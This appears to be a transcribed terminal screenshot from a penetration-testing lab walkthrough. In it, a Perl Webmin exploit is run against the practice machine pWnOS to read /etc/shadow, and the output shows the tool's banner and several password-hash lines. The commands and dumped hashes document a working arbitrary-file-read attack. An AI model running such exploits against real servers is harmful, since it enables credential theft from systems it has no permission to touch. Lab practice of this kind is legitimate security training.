 Shell - Konsole
bt ~ # ./webmin_exploit.pl
Usage: ./webmin_exploit.pl <url> <port> <filename> <target>
TARGETS are
0  - > HTTP
1  - > HTTPS
Define full path with file name
Example: ./webmin.pl blah.com 10000 /etc/passwd
bt ~ #
bt ~ # ./webmin_exploit.pl pWnOS 10000 /etc/shadow 0 > /tmp/shadow
bt ~ # more /tmp/shadow
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking pWnOS on port 10000!
FILENAME:  /etc/shadow
FILE CONTENT STARTED
-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
<--- file truncated -->
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
-------------------------------------
bt ~ #